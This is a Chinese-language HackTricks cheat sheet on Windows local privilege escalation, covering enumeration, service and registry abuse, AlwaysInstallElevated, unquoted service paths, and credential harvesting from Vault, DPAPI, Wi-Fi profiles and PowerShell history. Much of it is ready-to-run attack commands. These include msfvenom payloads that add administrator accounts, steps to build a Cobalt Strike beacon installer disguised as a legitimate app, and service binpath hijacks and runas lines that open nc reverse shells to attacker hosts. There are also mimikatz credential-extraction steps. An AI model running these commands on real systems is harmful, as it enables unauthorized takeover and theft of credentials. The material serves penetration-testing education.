69 KiB
Windows 本地权限提升
从零开始学习 AWS 黑客技术,成为 htARTE(HackTricks AWS 红队专家)!
- 您在网络安全公司工作吗? 想要看到您的公司在 HackTricks 中宣传吗? 或者想要访问PEASS 的最新版本或下载 HackTricks 的 PDF? 请查看订阅计划!
- 探索PEASS 家族,我们独家的NFT收藏品
- 获取官方 PEASS & HackTricks 商品
- 加入 💬 Discord 群组](https://discord.gg/hRep4RUj7f) 或 电报群组 或在 Twitter 上关注我 🐦@carlospolopm。
- 通过向 hacktricks 仓库 和 hacktricks-cloud 仓库 提交 PR 来分享您的黑客技巧。
查找 Windows 本地权限提升向量的最佳工具: WinPEAS
初始 Windows 理论
访问令牌
如果您不知道 Windows 访问令牌是什么,请在继续之前阅读以下页面:
{% content-ref url="access-tokens.md" %} access-tokens.md {% endcontent-ref %}
ACLs - DACLs/SACLs/ACEs
有关 ACLs - DACLs/SACLs/ACEs 的更多信息,请查看以下页面:
{% content-ref url="acls-dacls-sacls-aces.md" %} acls-dacls-sacls-aces.md {% endcontent-ref %}
完整性级别
如果您不知道 Windows 中的完整性级别是什么,应在继续之前阅读以下页面:
{% content-ref url="integrity-levels.md" %} integrity-levels.md {% endcontent-ref %}
Windows 安全控制
Windows 中有不同的事物可能阻止您枚举系统,运行可执行文件,甚至检测您的活动。 在开始权限提升枚举之前,您应该阅读以下页面并枚举所有这些防御机制:
{% content-ref url="../authentication-credentials-uac-and-efs.md" %} authentication-credentials-uac-and-efs.md {% endcontent-ref %}
系统信息
版本信息枚举
检查 Windows 版本是否存在已知漏洞(还要检查应用的补丁)。
systeminfo
systeminfo | findstr /B /C:"OS Name" /C:"OS Version" #Get only that information
wmic qfe get Caption,Description,HotFixID,InstalledOn #Patches
wmic os get osarchitecture || echo %PROCESSOR_ARCHITECTURE% #Get system architecture
[System.Environment]::OSVersion.Version #Current OS version
Get-WmiObject -query 'select * from win32_quickfixengineering' | foreach {$_.hotfixid} #List all patches
Get-Hotfix -description "Security update" #List only "Security Update" patches
版本漏洞
这个网站对于查找有关微软安全漏洞的详细信息非常方便。该数据库中有超过4,700个安全漏洞,显示了Windows环境所面临的巨大攻击面。
在系统上
- post/windows/gather/enum_patches
- post/multi/recon/local_exploit_suggester
- watson
- winpeas (Winpeas内置watson)
本地系统信息
漏洞的Github仓库:
- https://github.com/nomi-sec/PoC-in-GitHub
- https://github.com/abatchy17/WindowsExploits
- https://github.com/SecWiki/windows-kernel-exploits
环境
环境变量中保存了任何凭据/敏感信息吗?
set
dir env:
Get-ChildItem Env: | ft Key,Value
PowerShell 历史
ConsoleHost_history #Find the PATH where is saved
type %userprofile%\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_history.txt
type C:\Users\swissky\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_history.txt
type $env:APPDATA\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_history.txt
cat (Get-PSReadlineOption).HistorySavePath
cat (Get-PSReadlineOption).HistorySavePath | sls passw
PowerShell 传输文件
您可以在https://sid-500.com/2017/11/07/powershell-enabling-transcription-logging-by-using-group-policy/了解如何打开此功能。
#Check is enable in the registry
reg query HKCU\Software\Policies\Microsoft\Windows\PowerShell\Transcription
reg query HKLM\Software\Policies\Microsoft\Windows\PowerShell\Transcription
reg query HKCU\Wow6432Node\Software\Policies\Microsoft\Windows\PowerShell\Transcription
reg query HKLM\Wow6432Node\Software\Policies\Microsoft\Windows\PowerShell\Transcription
dir C:\Transcripts
#Start a Transcription session
Start-Transcript -Path "C:\transcripts\transcript0.txt" -NoClobber
Stop-Transcript
PowerShell模块日志记录
记录PowerShell管道执行的详细信息,包括执行的命令、命令调用和脚本的部分。但是,可能无法捕获完整的执行详细信息和输出结果。
要启用此功能,请按照文档中“Transcript files”部分的说明操作,选择**“模块日志记录”而不是“PowerShell转录”**。
reg query HKCU\Software\Policies\Microsoft\Windows\PowerShell\ModuleLogging
reg query HKLM\Software\Policies\Microsoft\Windows\PowerShell\ModuleLogging
reg query HKCU\Wow6432Node\Software\Policies\Microsoft\Windows\PowerShell\ModuleLogging
reg query HKLM\Wow6432Node\Software\Policies\Microsoft\Windows\PowerShell\ModuleLogging
要查看PowerShell日志中的最后15个事件,您可以执行:
Get-WinEvent -LogName "windows Powershell" | select -First 15 | Out-GridView
PowerShell 脚本块记录
捕获脚本执行的完整活动和完整内容记录,确保在运行时记录每个代码块。该过程保留了每个活动的全面审计跟踪,对取证和分析恶意行为非常有价值。通过记录执行时的所有活动,提供了对过程的详细洞察。
reg query HKCU\Software\Policies\Microsoft\Windows\PowerShell\ScriptBlockLogging
reg query HKLM\Software\Policies\Microsoft\Windows\PowerShell\ScriptBlockLogging
reg query HKCU\Wow6432Node\Software\Policies\Microsoft\Windows\PowerShell\ScriptBlockLogging
reg query HKLM\Wow6432Node\Software\Policies\Microsoft\Windows\PowerShell\ScriptBlockLogging
脚本块的日志事件可以在Windows事件查看器中的路径中找到:应用程序和服务日志 > Microsoft > Windows > PowerShell > 运行。
要查看最后的20个事件,您可以使用:
Get-WinEvent -LogName "Microsoft-Windows-Powershell/Operational" | select -first 20 | Out-Gridview
互联网设置
reg query "HKCU\Software\Microsoft\Windows\CurrentVersion\Internet Settings"
reg query "HKLM\Software\Microsoft\Windows\CurrentVersion\Internet Settings"
驱动器
wmic logicaldisk get caption || fsutil fsinfo drives
wmic logicaldisk get caption,description,providername
Get-PSDrive | where {$_.Provider -like "Microsoft.PowerShell.Core\FileSystem"}| ft Name,Root
WSUS
如果更新不是通过 httpS 而是 http 请求的话,您可以妥协系统。
您可以通过运行以下命令来检查网络是否使用非 SSL 的 WSUS 更新:
reg query HKLM\Software\Policies\Microsoft\Windows\WindowsUpdate /v WUServer
如果您收到如下回复:
HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\WindowsUpdate
WUServer REG_SZ http://xxxx-updxx.corp.internal.com:8535
如果 HKLM\Software\Policies\Microsoft\Windows\WindowsUpdate\AU /v UseWUServer 等于 1。
那么,它是可利用的。如果最后一个注册表等于 0,则 WSUS 条目将被忽略。
为了利用这些漏洞,您可以使用工具如:Wsuxploit,pyWSUS - 这些是用于向非 SSL WSUS 流量注入“假”更新的中间人武器化利用脚本。
阅读研究报告:
{% file src="../../.gitbook/assets/CTX_WSUSpect_White_Paper (1).pdf" %}
WSUS CVE-2020-1013
阅读完整报告。
基本上,这是该漏洞利用的缺陷:
如果我们有权修改本地用户代理,并且 Windows 更新使用 Internet Explorer 设置中配置的代理,则我们有权在我们的资产上以提升的用户身份运行 PyWSUS 以拦截我们自己的流量并以提升的用户身份运行代码。
此外,由于 WSUS 服务使用当前用户的设置,它还将使用其证书存储。如果我们为 WSUS 主机名生成自签名证书并将此证书添加到当前用户的证书存储中,我们将能够拦截 HTTP 和 HTTPS WSUS 流量。WSUS 不使用类似 HSTS 的机制来对证书进行首次使用时的信任验证。如果用户信任并且具有正确主机名的证书被呈现,服务将接受该证书。
您可以使用工具 WSUSpicious 来利用此漏洞(一旦被释放)。
KrbRelayUp
在特定条件下,Windows 域 环境中存在本地权限提升漏洞。这些条件包括未强制执行 LDAP 签名的环境,用户拥有允许他们配置基于资源的受限委派 (RBCD) 的自身权限,并且用户有能力在域内创建计算机。重要的是要注意,这些要求是使用默认设置满足的。
在 https://github.com/Dec0ne/KrbRelayUp 中找到漏洞利用。
有关攻击流程的更多信息,请查看 https://research.nccgroup.com/2019/08/20/kerberos-resource-based-constrained-delegation-when-an-image-change-leads-to-a-privilege-escalation/
AlwaysInstallElevated
如果这两个注册表已启用(值为 0x1),则任何权限的用户都可以将 *.msi 文件安装(执行)为 NT AUTHORITY\SYSTEM。
reg query HKCU\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated
reg query HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated
Metasploit 载荷
msfvenom -p windows/adduser USER=rottenadmin PASS=P@ssword123! -f msi-nouac -o alwe.msi #No uac format
msfvenom -p windows/adduser USER=rottenadmin PASS=P@ssword123! -f msi -o alwe.msi #Using the msiexec the uac wont be prompted
如果您拥有一个 Meterpreter 会话,您可以使用模块 exploit/windows/local/always_install_elevated 来自动化这个技术。
PowerUP
使用 power-up 中的 Write-UserAddMSI 命令,在当前目录中创建一个 Windows MSI 二进制文件以提升权限。此脚本会编写一个预编译的 MSI 安装程序,提示添加用户/组(因此您需要 GUI 访问):
Write-UserAddMSI
执行已创建的二进制文件以提升权限。
MSI包装器
阅读此教程以了解如何使用此工具创建MSI包装器。请注意,如果您只想执行命令行,可以包装一个 ".bat" 文件
{% content-ref url="msi-wrapper.md" %} msi-wrapper.md {% endcontent-ref %}
使用WIX创建MSI
{% content-ref url="create-msi-with-wix.md" %} create-msi-with-wix.md {% endcontent-ref %}
使用Visual Studio创建MSI
- 使用 Cobalt Strike 或 Metasploit 在
C:\privesc\beacon.exe中生成一个新的Windows EXE TCP payload - 打开 Visual Studio,选择 创建新项目,在搜索框中输入 "installer"。选择 Setup Wizard 项目,然后点击 下一步。
- 给项目命名,如 AlwaysPrivesc,使用
C:\privesc作为位置,选择 将解决方案和项目放在同一目录中,然后点击 创建。 - 一直点击 下一步,直到到达第3步(选择要包含的文件)。点击 添加,选择刚刚生成的 Beacon payload。然后点击 完成。
- 在 解决方案资源管理器 中突出显示 AlwaysPrivesc 项目,在 属性 中,将 TargetPlatform 从 x86 更改为 x64。
- 您可以更改其他属性,例如 Author 和 Manufacturer,这可以使安装的应用程序看起来更合法。
- 右键单击项目,选择 查看 > 自定义操作。
- 右键单击 Install,选择 添加自定义操作。
- 双击 Application Folder,选择您的 beacon.exe 文件,然后点击 确定。这将确保在运行安装程序时立即执行 Beacon 负载。
- 在 自定义操作属性 下,将 Run64Bit 更改为 True。
- 最后,构建它。
- 如果显示警告
File 'beacon-tcp.exe' targeting 'x64' is not compatible with the project's target platform 'x86',请确保将平台设置为 x64。
MSI安装
要在后台执行恶意 .msi 文件的安装:
msiexec /quiet /qn /i C:\Users\Steve.INFERNO\Downloads\alwe.msi
利用此漏洞,您可以使用:exploit/windows/local/always_install_elevated
杀毒软件和检测器
审计设置
这些设置决定了被记录的内容,因此您应该注意
reg query HKLM\Software\Microsoft\Windows\CurrentVersion\Policies\System\Audit
WEF
Windows Event Forwarding,了解日志发送到哪里很有趣
reg query HKLM\Software\Policies\Microsoft\Windows\EventLog\EventForwarding\SubscriptionManager
LAPS
LAPS旨在用于管理本地管理员密码,确保每个密码在加入域的计算机上是唯一的、随机的和定期更新的。这些密码安全地存储在Active Directory中,只有通过ACLs被授予足够权限的用户才能访问,允许他们在获得授权的情况下查看本地管理员密码。
{% content-ref url="../active-directory-methodology/laps.md" %} laps.md {% endcontent-ref %}
WDigest
如果激活,明文密码将存储在LSASS(本地安全性局子系统服务)。
有关WDigest的更多信息,请查看此页面。
reg query 'HKLM\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest' /v UseLogonCredential
LSA 保护
从 Windows 8.1 开始,微软引入了增强的本地安全机构(LSA)保护,以阻止不受信任的进程读取其内存或注入代码,进一步加固系统。
有关 LSA 保护的更多信息,请点击此处。
reg query 'HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\LSA' /v RunAsPPL
凭据保护
凭据保护 是在 Windows 10 中引入的。其目的是保护设备上存储的凭据免受像传递哈希攻击这样的威胁。有关凭据保护的更多信息,请点击这里。
reg query 'HKLM\System\CurrentControlSet\Control\LSA' /v LsaCfgFlags
缓存凭据
域凭据由本地安全机构(LSA)进行身份验证,并被操作系统组件使用。当用户的登录数据由注册的安全包进行身份验证时,通常会建立用户的域凭据。
有关缓存凭据的更多信息,请点击此处。
reg query "HKEY_LOCAL_MACHINE\SOFTWARE\MICROSOFT\WINDOWS NT\CURRENTVERSION\WINLOGON" /v CACHEDLOGONSCOUNT
用户和组
枚举用户和组
您应该检查您所属的任何组是否具有有趣的权限。
# CMD
net users %username% #Me
net users #All local users
net localgroup #Groups
net localgroup Administrators #Who is inside Administrators group
whoami /all #Check the privileges
# PS
Get-WmiObject -Class Win32_UserAccount
Get-LocalUser | ft Name,Enabled,LastLogon
Get-ChildItem C:\Users -Force | select Name
Get-LocalGroupMember Administrators | ft Name, PrincipalSource
特权组
如果您属于某些特权组,您可能能够提升权限。在这里了解特权组以及如何滥用它们来提升权限:
{% content-ref url="../active-directory-methodology/privileged-groups-and-token-privileges.md" %} privileged-groups-and-token-privileges.md {% endcontent-ref %}
令牌操纵
在这个页面了解更多关于令牌是什么:Windows 令牌。
查看以下页面以了解有关有趣令牌的信息以及如何滥用它们:
{% content-ref url="privilege-escalation-abusing-tokens/" %} privilege-escalation-abusing-tokens {% endcontent-ref %}
记录的用户 / 会话
qwinsta
klist sessions
用户文件夹
dir C:\Users
Get-ChildItem C:\Users
密码策略
net accounts
获取剪贴板的内容
powershell -command "Get-Clipboard"
运行中的进程
文件和文件夹权限
首先,列出进程检查进程的命令行中是否包含密码。
检查是否可以覆盖某些正在运行的二进制文件,或者是否具有二进制文件夹的写入权限,以利用可能的DLL劫持攻击:
Tasklist /SVC #List processes running and services
tasklist /v /fi "username eq system" #Filter "system" processes
#With allowed Usernames
Get-WmiObject -Query "Select * from Win32_Process" | where {$_.Name -notlike "svchost*"} | Select Name, Handle, @{Label="Owner";Expression={$_.GetOwner().User}} | ft -AutoSize
#Without usernames
Get-Process | where {$_.ProcessName -notlike "svchost*"} | ft ProcessName, Id
始终检查可能正在运行的electron/cef/chromium调试器,您可以滥用它来提升权限。
检查进程二进制文件的权限
for /f "tokens=2 delims='='" %%x in ('wmic process list full^|find /i "executablepath"^|find /i /v "system32"^|find ":"') do (
for /f eol^=^"^ delims^=^" %%z in ('echo %%x') do (
icacls "%%z"
2>nul | findstr /i "(F) (M) (W) :\\" | findstr /i ":\\ everyone authenticated users todos %username%" && echo.
)
)
检查进程二进制文件夹的权限(DLL劫持)
for /f "tokens=2 delims='='" %%x in ('wmic process list full^|find /i "executablepath"^|find /i /v
"system32"^|find ":"') do for /f eol^=^"^ delims^=^" %%y in ('echo %%x') do (
icacls "%%~dpy\" 2>nul | findstr /i "(F) (M) (W) :\\" | findstr /i ":\\ everyone authenticated users
todos %username%" && echo.
)
内存密码挖掘
您可以使用来自Sysinternals的procdump创建运行中进程的内存转储。像FTP这样的服务在内存中以明文形式存储凭据,尝试转储内存并读取凭据。
procdump.exe -accepteula -ma <proc_name_tasklist>
不安全的 GUI 应用程序
以 SYSTEM 身份运行的应用程序可能允许用户生成 CMD,或浏览目录。
示例:"Windows 帮助和支持"(Windows + F1),搜索 "命令提示符",点击 "单击以打开命令提示符"
服务
获取服务列表:
net start
wmic service list brief
sc query
Get-Service
权限
您可以使用 sc 命令获取服务的信息
sc qc <service_name>
建议使用来自_Sysinternals_的二进制文件accesschk来检查每个服务所需的特权级别。
accesschk.exe -ucqv <Service_Name> #Check rights for different groups
建议检查是否“已验证用户”可以修改任何服务:
accesschk.exe -uwcqv "Authenticated Users" * /accepteula
accesschk.exe -uwcqv %USERNAME% * /accepteula
accesschk.exe -uwcqv "BUILTIN\Users" * /accepteula 2>nul
accesschk.exe -uwcqv "Todos" * /accepteula ::Spanish version
启用服务
如果您遇到此错误(例如与SSDPSRV有关):
System error 1058 has occurred.
The service cannot be started, either because it is disabled or because it has no enabled devices associated with it.
您可以使用以下方法启用它
sc config SSDPSRV start= demand
sc config SSDPSRV obj= ".\LocalSystem" password= ""
请注意,服务upnphost依赖于SSDPSRV才能正常工作(适用于XP SP1)
另一种解决方法是运行:
sc.exe config usosvc start= auto
修改服务二进制路径
在“已验证用户”组拥有服务上的SERVICE_ALL_ACCESS权限的情况下,可以修改服务的可执行二进制文件。要修改并执行sc:
sc config <Service_Name> binpath= "C:\nc.exe -nv 127.0.0.1 9988 -e C:\WINDOWS\System32\cmd.exe"
sc config <Service_Name> binpath= "net localgroup administrators username /add"
sc config <Service_Name> binpath= "cmd \c C:\Users\nc.exe 10.10.10.10 4444 -e cmd.exe"
sc config SSDPSRV binpath= "C:\Documents and Settings\PEPE\meter443.exe"
重新启动服务
wmic service NAMEOFSERVICE call startservice
net stop [service name] && net start [service name]
特权可以通过各种权限进行提升:
- SERVICE_CHANGE_CONFIG:允许重新配置服务二进制文件。
- WRITE_DAC:启用权限重新配置,从而可以更改服务配置。
- WRITE_OWNER:允许获取所有权并重新配置权限。
- GENERIC_WRITE:继承更改服务配置的能力。
- GENERIC_ALL:也继承更改服务配置的能力。
要检测和利用此漏洞,可以使用_exploit/windows/local/service_permissions_。
服务二进制文件权限弱
检查是否可以修改由服务执行的二进制文件,或者是否具有二进制文件所在文件夹的写入权限(DLL 劫持)。
您可以使用wmic(不在system32中)获取由服务执行的每个二进制文件,并使用icacls检查您的权限:
for /f "tokens=2 delims='='" %a in ('wmic service list full^|find /i "pathname"^|find /i /v "system32"') do @echo %a >> %temp%\perm.txt
for /f eol^=^"^ delims^=^" %a in (%temp%\perm.txt) do cmd.exe /c icacls "%a" 2>nul | findstr "(M) (F) :\"
你也可以使用 sc 和 icacls:
sc query state= all | findstr "SERVICE_NAME:" >> C:\Temp\Servicenames.txt
FOR /F "tokens=2 delims= " %i in (C:\Temp\Servicenames.txt) DO @echo %i >> C:\Temp\services.txt
FOR /F %i in (C:\Temp\services.txt) DO @sc qc %i | findstr "BINARY_PATH_NAME" >> C:\Temp\path.txt
服务注册表修改权限
您应该检查是否可以修改任何服务注册表。
您可以通过以下方式检查您对服务注册表的权限:
reg query hklm\System\CurrentControlSet\Services /s /v imagepath #Get the binary paths of the services
#Try to write every service with its current content (to check if you have write permissions)
for /f %a in ('reg query hklm\system\currentcontrolset\services') do del %temp%\reg.hiv 2>nul & reg save %a %temp%\reg.hiv 2>nul && reg restore %a %temp%\reg.hiv 2>nul && echo You can modify %a
get-acl HKLM:\System\CurrentControlSet\services\* | Format-List * | findstr /i "<Username> Users Path Everyone"
应检查Authenticated Users或NT AUTHORITY\INTERACTIVE是否拥有FullControl权限。如果是这样,服务执行的二进制文件可能会被更改。
要更改执行的二进制文件的路径:
reg add HKLM\SYSTEM\CurrentControlSet\services\<service_name> /v ImagePath /t REG_EXPAND_SZ /d C:\path\new\binary /f
服务注册表AppendData/AddSubdirectory权限
如果您对注册表具有此权限,则意味着您可以从此注册表创建子注册表。在Windows服务的情况下,这已经足以执行任意代码:
{% content-ref url="appenddata-addsubdirectory-permission-over-service-registry.md" %} appenddata-addsubdirectory-permission-over-service-registry.md {% endcontent-ref %}
未加引号的服务路径
如果可执行文件的路径没有在引号内,Windows将尝试执行空格之前的每个结尾。
例如,对于路径_C:\Program Files\Some Folder\Service.exe_,Windows将尝试执行:
C:\Program.exe
C:\Program Files\Some.exe
C:\Program Files\Some Folder\Service.exe
列出所有未加引号的服务路径,不包括内置Windows服务的路径:
wmic service get name,displayname,pathname,startmode |findstr /i "Auto" | findstr /i /v "C:\Windows\\" |findstr /i /v """
wmic service get name,displayname,pathname,startmode | findstr /i /v "C:\\Windows\\system32\\" |findstr /i /v """ #Not only auto services
#Other way
for /f "tokens=2" %%n in ('sc query state^= all^| findstr SERVICE_NAME') do (
for /f "delims=: tokens=1*" %%r in ('sc qc "%%~n" ^| findstr BINARY_PATH_NAME ^| findstr /i /v /l /c:"c:\windows\system32" ^| findstr /v /c:""""') do (
echo %%~s | findstr /r /c:"[a-Z][ ][a-Z]" >nul 2>&1 && (echo %%n && echo %%~s && icacls %%s | findstr /i "(F) (M) (W) :\" | findstr /i ":\\ everyone authenticated users todos %username%") && echo.
)
)
gwmi -class Win32_Service -Property Name, DisplayName, PathName, StartMode | Where {$_.StartMode -eq "Auto" -and $_.PathName -notlike "C:\Windows*" -and $_.PathName -notlike '"*'} | select PathName,DisplayName,Name
您可以使用metasploit检测和利用这个漏洞:exploit/windows/local/trusted\_service\_path 您也可以手动使用metasploit创建一个服务二进制文件:
msfvenom -p windows/exec CMD="net localgroup administrators username /add" -f exe-service -o service.exe
恢复操作
Windows允许用户指定服务失败时要执行的操作。可以配置此功能指向一个可替换的二进制文件。如果这个二进制文件是可替换的,可能会导致特权升级。更多详细信息可以在官方文档中找到。
应用程序
已安装应用程序
检查二进制文件的权限(也许您可以覆盖其中一个并提升权限)以及文件夹的权限(DLL劫持)。
dir /a "C:\Program Files"
dir /a "C:\Program Files (x86)"
reg query HKEY_LOCAL_MACHINE\SOFTWARE
Get-ChildItem 'C:\Program Files', 'C:\Program Files (x86)' | ft Parent,Name,LastWriteTime
Get-ChildItem -path Registry::HKEY_LOCAL_MACHINE\SOFTWARE | ft Name
写权限
检查是否可以修改某些配置文件以读取某些特殊文件,或者是否可以修改某个将由管理员帐户执行的二进制文件(schedtasks)。
发现系统中弱文件/文件夹权限的一种方法是执行:
accesschk.exe /accepteula
# Find all weak folder permissions per drive.
accesschk.exe -uwdqs Users c:\
accesschk.exe -uwdqs "Authenticated Users" c:\
accesschk.exe -uwdqs "Everyone" c:\
# Find all weak file permissions per drive.
accesschk.exe -uwqs Users c:\*.*
accesschk.exe -uwqs "Authenticated Users" c:\*.*
accesschk.exe -uwdqs "Everyone" c:\*.*
icacls "C:\Program Files\*" 2>nul | findstr "(F) (M) :\" | findstr ":\ everyone authenticated users todos %username%"
icacls ":\Program Files (x86)\*" 2>nul | findstr "(F) (M) C:\" | findstr ":\ everyone authenticated users todos %username%"
Get-ChildItem 'C:\Program Files\*','C:\Program Files (x86)\*' | % { try { Get-Acl $_ -EA SilentlyContinue | Where {($_.Access|select -ExpandProperty IdentityReference) -match 'Everyone'} } catch {}}
Get-ChildItem 'C:\Program Files\*','C:\Program Files (x86)\*' | % { try { Get-Acl $_ -EA SilentlyContinue | Where {($_.Access|select -ExpandProperty IdentityReference) -match 'BUILTIN\Users'} } catch {}}
开机自启
检查是否可以覆盖一些将由不同用户执行的注册表或二进制文件。
阅读以下页面以了解更多有关提升权限的有趣自启动位置的信息:
{% content-ref url="privilege-escalation-with-autorun-binaries.md" %} privilege-escalation-with-autorun-binaries.md {% endcontent-ref %}
驱动程序
寻找可能存在的第三方奇怪/易受攻击的驱动程序
driverquery
driverquery.exe /fo table
driverquery /SI
PATH DLL 劫持
如果您在 PATH 中具有写入权限,您可能能够劫持进程加载的 DLL 并提升权限。
检查 PATH 中所有文件夹的权限:
for %%A in ("%path:;=";"%") do ( cmd.exe /c icacls "%%~A" 2>nul | findstr /i "(F) (M) (W) :\" | findstr /i ":\\ everyone authenticated users todos %username%" && echo. )
要了解如何滥用此检查的更多信息:
{% content-ref url="dll-hijacking/writable-sys-path-+dll-hijacking-privesc.md" %} writable-sys-path-+dll-hijacking-privesc.md {% endcontent-ref %}
网络
共享
net view #Get a list of computers
net view /all /domain [domainname] #Shares on the domains
net view \\computer /ALL #List shares of a computer
net use x: \\computer\share #Mount the share locally
net share #Check current shares
hosts文件
检查hosts文件中是否有其他已知计算机的硬编码信息
type C:\Windows\System32\drivers\etc\hosts
网络接口和DNS
ipconfig /all
Get-NetIPConfiguration | ft InterfaceAlias,InterfaceDescription,IPv4Address
Get-DnsClientServerAddress -AddressFamily IPv4 | ft
开放端口
检查外部是否存在受限制的服务
netstat -ano #Opened ports?
路由表
route print
Get-NetRoute -AddressFamily IPv4 | ft DestinationPrefix,NextHop,RouteMetric,ifIndex
ARP表
arp -A
Get-NetNeighbor -AddressFamily IPv4 | ft ifIndex,IPAddress,L
防火墙规则
查看此页面以获取与防火墙相关的命令 (列出规则,创建规则,关闭,关闭...)
Windows子系统Linux(WSL)
C:\Windows\System32\bash.exe
C:\Windows\System32\wsl.exe
二进制文件 bash.exe 也可以在 C:\Windows\WinSxS\amd64_microsoft-windows-lxssbash_[...]\bash.exe 中找到。
如果您获得 root 用户权限,您可以监听任何端口(第一次使用 nc.exe 监听端口时,它会通过 GUI 询问是否应允许防火墙通过 nc)。
wsl whoami
./ubuntun1604.exe config --default-user root
wsl whoami
wsl python -c 'BIND_OR_REVERSE_SHELL_PYTHON_CODE'
要轻松以root身份启动bash,可以尝试--default-user root
您可以在文件夹C:\Users\%USERNAME%\AppData\Local\Packages\CanonicalGroupLimited.UbuntuonWindows_79rhkp1fndgsc\LocalState\rootfs\中探索WSL文件系统
Windows凭据
Winlogon凭据
reg query "HKLM\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon" 2>nul | findstr /i "DefaultDomainName DefaultUserName DefaultPassword AltDefaultDomainName AltDefaultUserName AltDefaultPassword LastUsedUsername"
#Other way
reg query "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon" /v DefaultDomainName
reg query "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon" /v DefaultUserName
reg query "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon" /v DefaultPassword
reg query "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon" /v AltDefaultDomainName
reg query "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon" /v AltDefaultUserName
reg query "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon" /v AltDefaultPassword
凭据管理器 / Windows Vault
来自https://www.neowin.net/news/windows-7-exploring-credential-manager-and-windows-vault
Windows Vault 存储用户凭据,用于服务器、网站和其他程序,Windows 可以自动登录用户。乍一看,这似乎意味着用户可以存储他们的 Facebook 凭据、Twitter 凭据、Gmail 凭据等,以便通过浏览器自动登录。但实际情况并非如此。
Windows Vault 存储 Windows 可以自动登录用户的凭据,这意味着任何需要凭据访问资源(服务器或网站)的Windows 应用程序都可以利用此凭据管理器和 Windows Vault,并使用提供的凭据,而无需用户一直输入用户名和密码。
除非应用程序与凭据管理器交互,否则我认为它们无法使用给定资源的凭据。因此,如果您的应用程序希望利用 Vault,它应该以某种方式与凭据管理器通信,并请求默认存储库中该资源的凭据。
使用 cmdkey 列出计算机上存储的凭据。
cmdkey /list
Currently stored credentials:
Target: Domain:interactive=WORKGROUP\Administrator
Type: Domain Password
User: WORKGROUP\Administrator
然后,您可以使用runas命令与/savecred选项,以便使用保存的凭据。以下示例是通过SMB共享调用远程二进制文件。
runas /savecred /user:WORKGROUP\Administrator "\\10.XXX.XXX.XXX\SHARE\evil.exe"
使用提供的凭据与 runas。
C:\Windows\System32\runas.exe /env /noprofile /user:<username> <password> "c:\users\Public\nc.exe -nc <attacker-ip> 4444 -e cmd.exe"
请注意,mimikatz、lazagne、credentialfileview、VaultPasswordView,或者从Empire Powershells模块中提取凭据。
DPAPI
**数据保护API(DPAPI)**提供了一种对数据进行对称加密的方法,主要用于Windows操作系统中对非对称私钥进行对称加密。这种加密利用用户或系统秘密来显著增加熵。
DPAPI通过从用户的登录秘密派生的对称密钥来实现密钥的加密。在涉及系统加密的情况下,它利用系统的域认证秘密。
通过使用DPAPI,加密的用户RSA密钥存储在%APPDATA%\Microsoft\Protect\{SID}目录中,其中{SID}代表用户的安全标识符。DPAPI密钥与同一文件中保护用户私钥的主密钥共存,通常由64字节的随机数据组成。(值得注意的是,访问此目录受限,阻止通过CMD中的dir命令列出其内容,但可以通过PowerShell列出)。
Get-ChildItem C:\Users\USER\AppData\Roaming\Microsoft\Protect\
Get-ChildItem C:\Users\USER\AppData\Local\Microsoft\Protect\
您可以使用mimikatz模块 dpapi::masterkey 与适当的参数 (/pvk 或 /rpc) 进行解密。
由主密码保护的凭据文件通常位于:
dir C:\Users\username\AppData\Local\Microsoft\Credentials\
dir C:\Users\username\AppData\Roaming\Microsoft\Credentials\
Get-ChildItem -Hidden C:\Users\username\AppData\Local\Microsoft\Credentials\
Get-ChildItem -Hidden C:\Users\username\AppData\Roaming\Microsoft\Credentials\
您可以使用mimikatz模块 dpapi::cred 与适当的 /masterkey 进行解密。
您可以使用 sekurlsa::dpapi 模块(如果您是root用户)从内存中提取许多DPAPI主密钥。
{% content-ref url="dpapi-extracting-passwords.md" %} dpapi-extracting-passwords.md {% endcontent-ref %}
PowerShell凭据
PowerShell凭据通常用于脚本编写和自动化任务,作为一种方便存储加密凭据的方式。这些凭据受DPAPI保护,通常意味着它们只能被创建它们的同一台计算机上的同一用户解密。
要从包含凭据的文件中解密PS凭据,您可以执行以下操作:
PS C:\> $credential = Import-Clixml -Path 'C:\pass.xml'
PS C:\> $credential.GetNetworkCredential().username
john
PS C:\htb> $credential.GetNetworkCredential().password
JustAPWD!
Wifi
Wifi
#List saved Wifi using
netsh wlan show profile
#To get the clear-text password use
netsh wlan show profile <SSID> key=clear
#Oneliner to extract all wifi passwords
cls & echo. & for /f "tokens=3,* delims=: " %a in ('netsh wlan show profiles ^| find "Profile "') do @echo off > nul & (netsh wlan show profiles name="%b" key=clear | findstr "SSID Cipher Content" | find /v "Number" & echo.) & @echo on*
已保存的RDP连接
您可以在 HKEY_USERS\<SID>\Software\Microsoft\Terminal Server Client\Servers\ 中找到它们
以及在 HKCU\Software\Microsoft\Terminal Server Client\Servers\ 中找到它们
最近运行的命令
HCU\<SID>\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\RunMRU
HKCU\<SID>\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\RunMRU
远程桌面凭据管理器
%localappdata%\Microsoft\Remote Desktop Connection Manager\RDCMan.settings
使用Mimikatz的dpapi::rdg模块,并使用适当的/masterkey来解密任何 .rdg 文件。
您可以使用Mimikatz的sekurlsa::dpapi模块从内存中提取许多DPAPI主密钥。
便签
人们经常在Windows工作站上使用便签应用程序来保存密码和其他信息,却没有意识到这是一个数据库文件。该文件位于C:\Users\<user>\AppData\Local\Packages\Microsoft.MicrosoftStickyNotes_8wekyb3d8bbwe\LocalState\plum.sqlite,值得搜索和检查。
AppCmd.exe
